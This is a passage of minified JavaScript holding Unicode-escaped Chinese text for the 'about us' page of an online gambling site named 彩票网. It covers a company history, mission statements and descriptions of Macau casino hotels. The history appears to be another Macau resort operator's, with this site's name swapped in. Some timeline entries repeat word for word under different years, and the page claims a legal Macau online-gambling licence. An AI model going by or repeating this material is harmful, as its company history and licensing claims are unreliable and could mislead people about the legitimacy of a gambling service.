u91cc\u7a0b\u3002","\u5f69\u7968\u7f51\u65e9\u524d\u5df2\u516c\u5e03\u8def\u6c39\u5730\u76ae\u7b2c\u4e09\u53ca\u56db\u671f\u7684\u53d1\u5c55\u84dd\u56fe\uff0c\u5730\u76d8\u52d8\u5bdf\u5de5\u7a0b\u9884\u8ba1\u4e8e2017\u5e74\u5c55\u5f00\u3002\u6b64\u5916\uff0c\u96c6\u56e2\u4e0e\u6a2a\u7434\u5f53\u5c40\u5c31\u6a2a\u7434\u4e00\u5e45\u9762\u79ef\u8fbe2.7\u5e73\u65b9\u516c\u91cc\u7684\u571f\u5730\u8ba2\u7acb\u6846\u67b6\u534f\u8bae\uff0c\u4ee5\u53d1\u5c55\u4e16\u754c\u7ea7\u6e21\u5047\u80dc\u5730\u3002","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002","\u5f69\u7968\u7f51\u4e00\u76f4\u63a8\u52a8\u6fb3\u95e8\u7684\u7ecf\u6d4e\u9002\u5ea6\u53ca\u591a\u5143\u53d1\u5c55\u3002\u5f69\u7968\u7f51\u627f\u8bfa\u7ee7\u7eed\u5c65\u884c\u4f01\u4e1a\u793e\u4f1a\u8d23\u4efb\uff0c\u81f4\u529b\u57f9\u80b2\u672c\u6fb3\u4eba\u624d\uff0c\u5ba3\u626c\u6fb3\u95e8\u672c\u5730\u6587\u5316\u548c\u7279\u8272\uff0c\u5e76\u79ef\u6781\u4e3a\u6fb3\u95e8\u7684\u957f\u8fdc\u7e41\u8363\u7a33\u5b9a\u4f5c\u51fa\u52aa\u529b\u3002"],slogan:[{imgLogo:this.service.baseImgUrl+"images/common/abou_icon01.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u81f4\u529b\u6210\u4e3a\u4e9a\u6d32\u5a31\u4e50\u535a\u5f69\u884c\u4e1a\u7684\u7fd8\u695a\uff0c\u529b\u6c42\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u4f7f\u5458\u5de5\u4f5c\u4e3a\u516c\u53f8\u7684\u4e00\u4efd\u5b50\u6df1\u611f\u81ea\u8c6a\uff0c\u4ea6\u80fd\u4ee4\u4e0e\u5f69\u7968\u7f51\u4e1a\u52a1\u6709\u5173\u4eba\u58eb\u79f0\u5fc3\u6ee1\u610f\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon02.png",title:"\u4f01\u4e1a\u613f\u666f",text:"\u672c\u7740\u4e9a\u6d32\u4fe1\u5ff5\u4e9a\u6d32\u5fc3\uff0c\u4e3a\u987e\u5ba2\u63d0\u4f9b\u8d85\u51e1\u7684\u5a31\u4e50\u535a\u5f69\u4f53\u9a8c\uff0c\u5e76\u4e3a\u884c\u4e1a\u6811\u7acb\u5178\u8303\u3002"},{imgLogo:this.service.baseImgUrl+"images/common/abou_icon03.png",title:"\u4f01\u4e1a\u4f7f\u547d",text:"\u6211\u4eec\u79ef\u6781\u4e86\u89e3\u987e\u5ba2\u7684\u9700\u6c42\uff0c\u81f4\u529b\u63d0\u4f9b\u8d85\u51e1\u7684\u5f69\u7968\u7f51\u4f53\u9a8c\uff0c\u5bf9\u6b64\u6df1\u611f\u81ea\u8c6a\u3002\u6211\u4eec\u771f\u8bda\u5c0a\u91cd\u6bcf\u4e00\u4f4d\u4e0e\u5f69\u7968\u7f51\u6709\u5173\u7684\u4eba\u58eb\u3002\u6211\u4eec\u627f\u8bfa\u5168\u5fc3\u5168\u610f\u5730\u505a\u5230\u6700\u597d\u3002\u6211\u4eec\u8d2f\u5f7b\u5ba1\u614e\u3001\u9ad8\u6548\u3001\u575a\u5b88\u8bda\u4fe1\u548c\u5373\u65f6\u5e94\u53d8\u7684\u5904\u4e8b\u6001\u5ea6\u3002"}]},this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u5f69\u7968\u7f51\u65d7\u4e0b\u7684\u300c\u5f69\u7968\u7f51\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u5f69\u7968\u7f51\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u5f69\u7968\u7f51\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c\u3002"},{date:"9\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2002,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002"}]}],this.membershipDate={hotel:[{logImg:this.service.baseImgUrl+"images/common/star.bf78035.jpg",bigImg:this.service.baseImgUrl+"images/common/about2.png",leftImg:[this.service.baseImgUrl+"images/common/about4.png",this.service.baseImgUrl+"images/common/about5.png"],rightImg:this.service.baseImgUrl+"images/common/about6.png",introduce:["\u661f\u9645\u9152\u5e97\u662f\u5f69\u7968\u7f51\u65d7\u4e0b\u9996\u4e2a\u4e94\u661f\u7ea7\u5a31\u4e50\u9152\u5e97\u9879\u76ee\uff0c\u5ea7\u843d\u4e8e\u6fb3\u95e8\u6838\u5fc3\u5546\u4e1a\u53ca\u5a31\u4e50\u533a\uff0d\u53cb\u8c0a\u5927\u9a6c\u8def\u3002\u8fd9\u5ea739\u5c42\u697c\u9ad8\u7684\u9152\u5e97\u662f\u4ee5\u5f69\u7968\u7f51\u72ec\u6709\u4e4b\u4e9a\u6d32\u667a\u6167\u548c\u7ecf\u9a8c\uff0c\u4ee5\u53ca\u300c\u661f\u7ea7\u300d\u7684\u9152\u5e97\u670d\u52a1\u3001\u5a31\u4e50\u8bbe\u65bd\u3001\u9152\u5e97\u5ba2\u623f\u548c\u98df\u5e9c\u95fb\u540d\u3002","\u81ea2006\u5e74\u5f00\u5e55\u4ee5\u6765\uff0c\u661f\u9645\u9152\u5e97\u4e00\u76f4\u6df1\u53d7\u4e9a\u6d32\u4ee5\u81f3\u4e16\u754c\u5404\u5730\u7684\u65c5\u5ba2\u6240\u6b22\u8fce\u3002\u51ed\u7740\u4e3a\u65c5\u5ba2\u63d0\u4f9b\u6700\u4e13\u4e1a\u7ec6\u5fc3\u7684\u670d\u52a1\uff0c\u661f\u9645\u9152\u5e97\u7cbe\u5fc3\u6253\u9020\u4f18\u8d28\u4eab\u53d7\uff0c\u8d62\u5f97\u4e0d\u5c11\u8457\u540d\u5956\u9879\uff0c\u5305\u62ec\u7f8e\u56fd\u4f18\u8d28\u670d\u52a1\u534f\u4f1a\u9881\u53d1\u7684\u300c\u4e94\u661f\u94bb\u77f3\u5956\u300d\u3001\u88ab\u4e2d\u56fd\u996d\u5e97\u4e1a\u9886\u8896\u5cf0\u4f1a\u8bc4\u4e3a\u300c\u4e00\u767e\u4f73\u4e2d\u56fd\u9152\u5e97\u300d\u3001\u53ca\u5728\u300a\u7c73\u829d\u83b2\u6307\u5357\u9999\u6e2f\u6fb3\u95e82014\u300b\u4e2d\u88ab\u8a89\u4e3a\u300c\u9876\u7ea7\u8212\u9002\u300d\u9152\u5e97\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about7.png",leftImg:[this.service.baseImgUrl+"images/common/about8.png",this.service.baseImgUrl+"images/common/about9.png"],rightImg:this.service.baseImgUrl+"images/common/about10.png",introduce:["\u6295\u8d44\u8d85\u8fc750\u4ebf\u6e2f\u5143\uff0c\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u6c47\u805a\u6fb3\u95e8\u7279\u8272\u53ca\u4e9a\u6d32\u9b45\u529b\uff0c\u8ba9\u5bbe\u5ba2\u96f6\u8ddd\u79bb\u611f\u53d7\u6700\u5730\u9053\u7684\u98ce\u60c5\uff0c\u4eab\u53d7\u4e00\u573a\u8272\u3001\u58f0\u3001\u5473\u4ff1\u5168\u7684\u72c2\u6b22\u76db\u5bb4\u3002","\u5bbe\u5ba2\u53ef\u4ece\u300c\u5f69\u7968\u7f51\u2122\u300d\u7a7f\u8fc7\u8bbe\u8ba1\u4f18\u7f8e\u5e76\u914d\u6709\u7a7a\u8c03\u7684\u884c\u4eba\u5929\u6865\uff0c\u53ea\u970090\u79d2\u4fbf\u80fd\u8f7b\u677e\u5230\u8fbe\u6fb3\u95e8\u9996\u4e2a\u6c47\u96c6\u7cbe\u5f69\u8857\u5934\u8868\u6f14\u548c\u5f00\u653e\u5f0f\u5e97\u94fa\u7684\u6b65\u884c\u8857 -\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u4eab\u53d7\u6fb3\u95e8\u4f20\u7edf\u7f8e\u98df\uff0c\u4eb2\u5207\u670d\u52a1\u4ee5\u53ca\u7cbe\u5f69\u8868\u6f14\u548c\u70ed\u95f9\u6c14\u6c1b\u3002","\u4f5c\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u4e00\u6240\u7cbe\u54c1\u9152\u5e97\uff0c\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u63d0\u4f9b\u4e94\u661f\u7ea7\u7684\u8212\u9002\u548c\u8d34\u5fc3\u670d\u52a1\u3002\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u5171\u6709320\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff0c\u4e0e\u73e0\u6d77\u6a2a\u7434\u4ec5\u4e00\u6cb3\u4e4b\u9694\uff0c\u5bbe\u5ba2\u7f6e\u8eab\u5176\u4e2d\u53ef\u9971\u89c8180\u5ea6\u7684\u6cbf\u5cb8\u52a8\u4eba\u666f\u81f4\u3002"]},{logImg:this.service.baseImgUrl+"images/common/logo.png",bigImg:this.service.baseImgUrl+"images/common/about11.png",leftImg:[this.service.baseImgUrl+"images/common/about12.png",this.service.baseImgUrl+"images/common/about13.png"],rightImg:this.service.baseImgUrl+"images/common/about14.png",introduce:["\u300c\u5f69\u7968\u7f51\u300d\u662f\u4e16\u754c\u7ea7\u4e9a\u6d32\u7279\u8272\u7684\u4e94\u661f\u7ea7\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u7b2c\u4e00\u671f\u4e8e2011\u5e745\u670815\u65e5\u6b63\u5f0f\u5f00\u4e1a\uff0c\u6295\u8d44\u989d\u8fbe165\u4ebf\u6e2f\u5143\uff0c\u6e21\u5047\u57ce\u5185\u63d0\u4f9b\u8d85\u8fc72,200\u95f4\u5ba2\u623f\u53ca\u5957\u623f\u3002\u300c\u5f69\u7968\u7f51\u300d\u7531\u4e09\u5927\u4e16\u754c\u7ea7\u9152\u5e97\u54c1\u724c\u5408\u529b\u521b\u5efa\uff0c\u5305\u62ec\u5c61\u83b7\u6b8a\u8363\u7684\u60a6\u6995\u5e84\uff1b\u4eab\u8a89\u65e5\u672c\u7684\u5927\u4ed3\u996d\u5e97\uff0c\u4ee5\u53ca\u5907\u53d7\u77a9\u76ee\u7684\u4e94\u661f\u7ea7\u300c\u9280\u6cb3\u9152\u5e97TM\u300d\u3002\u300c\u5f69\u7968\u7f51\u300d\u8bbe\u670950\u591a\u95f4\u9910\u996e\u98df\u8086\uff0c\u63d0\u4f9b\u7cbe\u81f4\u7684\u4e9a\u6d32\u7f8e\u98df\uff0c\u5305\u62ec\u4e1c\u5357\u4e9a\u5404\u5730\u7684\u5730\u9053\u4f73\u80b4\uff1b\u835f\u8403\u5168\u7403\u8457\u540d\u54c1\u724c\u7684\u8d2d\u7269\u6b65\u884c\u8857\uff1b\u5360\u573052,000\u5e73\u65b9\u7c73\uff0c\u5bcc\u70ed\u5e26\u98ce\u60c5\u7684\u7eff\u6d32\u82b1\u56ed\uff0c\u4ee5\u53ca\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\uff0c\u9762\u79ef\u903e4,000\u5e73\u65b9\u7c73\uff0c\u66f4\u6709\u4ee5350\u5428\u767d\u6c99\u94fa\u6210\u7684\u4eba\u5de5\u6c99\u6ee9\u30022015\u5e745\u670827\u65e5\uff0c\u300c\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u53ca\u300c\u6fb3\u9580\u767e\u8001\u532fTM\u300d\u7684\u5f00\u5e55\uff0c\u5c06\u539f\u6765\u7248\u56fe\u53cc\u500d\u6269\u5c55\u81f3\u8d85\u8fc7110\u4e07\u5e73\u65b9\u7c73\uff0c\u603b\u6295\u8d44\u989d\u8d85\u8fc7430\u4ebf\u6e2f\u5143\uff0c\u5e76\u8fdb\u4e00\u6b65\u5411\u96c6\u56e2\u76841,000\u4ebf\u6e2f\u5143\u6295\u8d44\u627f\u8bfa\u8fc8\u8fdb\u3002\u4e09\u95f4\u5168\u65b0\u4e94\u661f\u7ea7\u9152\u5e97\u54c1\u724c\u8fdb\u9a7b\u540e\uff0c\u300c\u5f69\u7968\u7f51\u300d\u6b63\u5f0f\u6210\u4e3a\u6fb3\u95e8\u552f\u4e00\u62e5\u6709\u516d\u95f4\u4e16\u754c\u7ea7\u9152\u5e97\u7684\u7efc\u5408\u6e21\u5047\u57ce\uff0c\u8fce\u5408\u65c5\u5ba2\u7684\u4e0d\u540c\u9700\u6c42\u3002\u6fb3\u95e8\u4e3d\u601d\u5361\u5c14\u987f\u9152\u5e97\u662f\u96c6\u56e2\u65d7\u4e0b\u9996\u95f4\u5168\u5957\u623f\u5f0f\u9152\u5e97\uff0c\u8bbe\u6709\u903e250\u95f4\u5957\u623f\uff0c\u4e3a\u6fb3\u95e8\u7684\u5962\u534e\u4eab\u53d7\u91cd\u65b0\u5b9a\u4e49\uff1b\u4e9a\u6d32\u6700\u5927\u7684\u6fb3\u95e8JW\u4e07\u8c6a\u9152\u5e97\u63d0\u4f9b\u903e1,000\u95f4\u5ba2\u623f\u53ca\u5957\u623f\uff1b\u5168\u65b0\u300c\u767e\u8001\u6c47\u9152\u5e97\u300d\u7684320\u95f4\u5ba2\u623f\u8bbe\u5907\u9f50\u5168\u3001\u9002\u5408\u5bb6\u5ead\u65c5\u5ba2\u3002\u300c\u5f69\u7968\u7f51\u300d\u7684\u9910\u996e\u9009\u62e9\u5c06\u589e\u52a0\u81f3\u8d85\u8fc7120\u95f4\u9910\u5385\u3001\u98df\u8086\u548c\u9152\u5427\uff0c\u5f53\u4e2d\u5305\u62ec8\u95f4\u5177\u7c73\u829d\u83b2\u7ea7\u7684\u9910\u5385\u3002\u6b64\u5916\uff0c\u300c\u5f69\u7968\u7f51\u300d\u7684\u5168\u65b0\u8d2d\u7269\u70ed\u70b9\u300c\u65f6\u5c1a\u6c47\u300d\u5305\u7f57\u8d85\u8fc7200\u5bb6\u65f6\u5c1a\u54c1\u724c\uff0c\u5e76\u9996\u5ea6\u628a\u4e16\u754c\u6d41\u884c\u7684\u9ad8\u683c\u8c03\u4e0b\u5348\u8336\u6587\u5316\u5f15\u8fdb\u6fb3\u95e8\uff0c\u8ba9\u5ba2\u4eba\u5c3d\u4eab\u8d2d\u7269\u4e50\u8da3\uff0c\u540c\u65f6\u54c1\u5473\u751f\u6d3b\u65f6\u5c1a\u4eab\u53d7\u3002","\u300c\u5f69\u7968\u7f51\u300d\u6700\u5e7f\u53d7\u6b22\u8fce\u7684\u5929\u6d6a\u6dd8\u56ed\uff0c\u603b\u9762\u79ef\u6269\u5145\u81f3\u8d85\u8fc775,000\u5e73\u65b9\u7c73\uff0c\u9664\u4e86\u73b0\u6709\u5168\u7403\u6700\u5927\u89c4\u6a21\u7684\u7a7a\u4e2d\u51b2\u6d6a\u6c60\u5916\uff0c\u66f4\u8bbe\u6709\u5168\u7403\u6700\u957f\u3001575\u7c73\u7684\u7a7a\u4e2d\u6fc0\u6d41\u3002\u52a0\u4e0a\u4e9a\u6d32\u4e3b\u9898\u5f0f\u70ed\u5e26\u56ed\u6797\u3001\u4eba\u5de5\u6c99\u6ee9\u3001\u523a\u6fc0\u7684\u6ed1\u6c34\u68af\u548c\u7011\u5e03\uff0c\u4ee5\u53ca\u513f\u7ae5\u6c34\u4e0a\u6e38\u620f\u4e13\u533a\u7b49\uff0c\u5929\u6d6a\u6dd8\u56ed\u5c31\u662f\u4e00\u5bb6\u5927\u5c0f\u5c3d\u4eab\u590f\u65e5\u4e50\u8da3\u7684\u6c34\u4e0a\u4e50\u56ed\u3002"]},{logImg:this.service.baseImgUrl+"images/common/aomen.f474fbe.jpg",bigImg:this.service.baseImgUrl+"images/common/about15.png",leftImg:[this.service.baseImgUrl+"images/common/about16.png",this.service.baseImgUrl+"images/common/about17.png"],rightImg:this.service.baseImgUrl+"images/common/about18.png",introduce:["2006\u5e74\u7531\u4e00\u73ed\u7cbe\u82f1\u56e2\u961f\u6240\u521b\u5efa\u7684\u7ebf\u4e0a\u535a\u5f69\uff0c\u51ed\u85c9\u4e13\u4e1a\u800c\u6781\u5177\u521b\u610f\u7684\u601d\u7ef4\uff0c\u65bc\u77ed\u65f6\u95f4\u5185\u521b\u4f5c\u51fa\u591a\u4e2a\u4e1a\u754c\u524d\u6240\u672a\u6709\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u4f7f\u5f69\u7968\u7f51\u56e2\u961f\u8fc5\u901f\u6210\u4e3a\u4e00\u652f\u72ec\u79c0\u7684\u5408\u6cd5\u535a\u5f69\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u4e00\u76f4\u4ee5\u6765\uff0c\u5f69\u7968\u7f51\u56e2\u961f\u79c9\u6301\u300c\u53ea\u4e3a\u975e\u540c\u51e1\u4eab\u300d\u7684\u6001\u5ea6\uff0c\u53d1\u6325\u65e0\u9650\u521b\u610f\uff0c\u4e3a\u73a9\u5bb6\u5e26\u6765\u6700\u9ad8\u5c42\u6b21\u7684\u4eab\u4e50\u4f53\u9a8c\u3002\u4e3a\u6b64\uff0c\u6211\u4eec\u4e0d\u65ad\u5f81\u670d\u6311\u6218\u5e76\u8fc8\u6b65\u5411\u524d\uff0c\u7814\u53d1\u51fa\u66f4\u591a\u72ec\u4e00\u65e0\u4e8c\u7684\u6e38\u620f\u65b0\u4f53\u9a8c\uff0c\u51b2\u7834\u7f51\u4e0a\u5a31\u4e50\u5e73\u53f0\u7684\u4f20\u7edf\u675f\u7f1a\uff0c\u5f15\u9886\u4e1a\u754c\u4e0d\u65ad\u5411\u524d\u3002","\u5f69\u7968\u7f51\u56e2\u961f\u4e0e\u65f6\u5e76\u8fdb\u5f00\u62d3\u79fb\u52a8\u88c5\u7f6e\u6e38\u620f\u5e73\u53f0\uff0c\u8ba9\u73a9\u5bb6\u65e0\u8bba\u8eab\u5904\u4f55\u5730\uff0c\u4f9d\u7136\u80fd\u591f\u968f\u65f6\u611f\u53d7\u5230\u903c\u771f\u4e36\u523a\u6fc0\uff0c\u604d\u5982\u7f6e\u8eab\u73b0\u573a\u7684\u73a9\u4e50\u4f53\u9a8c\u3002\u6211\u4eec\u7684\u56e2\u961f\u575a\u6301\u7f14\u9020\u4e00\u4e2a\u300c\u516c\u5e73\u4e36\u516c\u6b63\u4e36\u516c\u5f00\u4e36\u5b89\u5168\u300d\u7684\u7ebf\u4e0a\u535a\u5f69\u5e73\u53f0\uff0c\u7b26\u5408\u5e76\u83b7\u5f97\u4e86\u6fb3\u95e8\u7ebf\u4e0a\u7684\u724c\u7167\uff0c\u5e76\u53d6\u5f97\u72ec\u7acb\u7684\u7b2c\u4e09\u65b9\u8ba4\u8bc1\u673a\u6784GLI\u8ba4\u8bc1\uff0c\u662f\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u6e38\u620f\u5a31\u4e50\u96c6\u56e2\u3002","\u6211\u4eec\u975e\u5e38\u73cd\u89c6\u6bcf\u4f4d\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff0c\u5982\u9601\u4e0b\u5bf9\u6211\u4eec\u7684\u4ea7\u54c1\u6216\u670d\u52a1\u6709\u4efb\u4f55\u67e5\u8be2\uff0c\u8bf7\u5faa\u4ee5\u4e0b\u9014\u5f84\u8054\u7edc\u6211\u4eec\u3002"]}],entertainmentDescro:["\u57ce\u5e02\u5a31\u4e50\u4f1a","\u6b64\u9879\u76ee\u5c06\u4e0e\u5f69\u7968\u7f51\u5728\u6fb3\u95e8\u7684\u4e1a\u52a1\u76f8\u8f85\u76f8\u6210\uff0c\u4ee4\u5f69\u7968\u7f51\u5728\u540c\u4e1a\u4e2d\u8131\u9896\u800c\u51fa\uff0c\u5e76\u5728\u652f\u6301\u6fb3\u95e8\u53d1\u5c55\u6210\u4e3a\u4e16\u754c\u65c5\u6e38\u4f11\u95f2\u4e2d\u5fc3\u65b9\u9762\u626e\u6f14\u91cd\u8981\u89d2\u8272\u3002"],entertainment:[{imgUrl:this.service.baseImgUrl+"images/common/about19.png",titleCn:"\u534e\u90fd\u5a31\u4e50\u573a",titleEn:"Waldo Casino & Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u5f69\u7968\u7f51\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u5f69\u7968\u7f51\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/